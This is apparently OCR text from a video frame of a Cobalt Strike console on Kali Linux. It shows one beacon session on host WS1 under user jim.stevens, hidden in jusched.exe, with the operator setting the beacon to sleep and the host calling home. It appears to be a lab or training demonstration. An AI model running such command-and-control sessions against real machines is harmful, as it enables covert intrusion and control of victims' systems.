 Applications Cobalt Strike Terminal - root@kali: ~/... Terminal - root@kali: ~ root
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 jusched.exe 5392 x86 616ms
Event Log X Beacon 10.10.10.191@5392 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
[WS1] jim.stevens/5392 last: 616ms
beacon>